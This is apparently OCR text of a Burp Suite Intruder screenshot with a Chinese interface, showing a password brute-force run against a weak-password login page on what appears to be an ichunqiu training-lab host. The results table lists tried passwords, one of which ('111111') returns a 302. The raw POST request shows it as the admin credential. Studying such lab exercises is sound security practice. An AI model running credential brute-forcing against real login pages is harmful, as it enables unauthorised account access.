 攻击 保存 3. Intruder正在攻击 https://eci-2zegrrqy0h29x11bgkbe.cloudeci1.ichunqiu.com:80
3. Intruder正在攻击 https://eci-2zegrrqy0h29x11bgkbe.cloudeci1.ichunqiu.com:80 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
1814 wan5201314 200 36 3952
1815 0123456 200 38 3952
1816 123321123 200 37 3952
1817 wo2wojia 200 67 3952
1818 zx000000 200 67 3952
1819 huanhuan 200 55 3952
1820 123456chen 200 55 3952
1821 881213 200 54 3952
8 111111 302 36 313
请求 响应
美化 Raw Hex \n
1 POST /weak_password.php HTTP/2
2 Host: eci-2zegrrqy0h29x11bgkbe.cloudeci1.ichunqiu.com:80
3 Cookie: PHPSESSID=4413dfdf882fa363bcdba28f282eaef4
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://eci-2zegrrqy0h29x11bgkbe.cloudeci1.ichunqiu.com:80
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://eci-2zegrrqy0h29x11bgkbe.cloudeci1.ichunqiu.com:80/weak_password.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=admin&password=111111
Search 0高亮
已暂停
§ payload
资源池
设置